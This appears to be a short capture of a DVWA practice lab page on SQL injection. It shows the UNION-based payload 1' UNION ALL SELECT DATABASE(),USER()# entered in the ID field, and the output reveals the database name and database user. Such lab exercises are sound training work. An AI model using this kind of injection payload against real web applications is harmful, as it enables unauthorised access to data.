 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION ALL SELECT DATABASE(),USER()#
First name: admin
Surname: admin
ID: 1' UNION ALL SELECT DATABASE(),USER()#
First name: dvwa
Surname: dvwa@localhost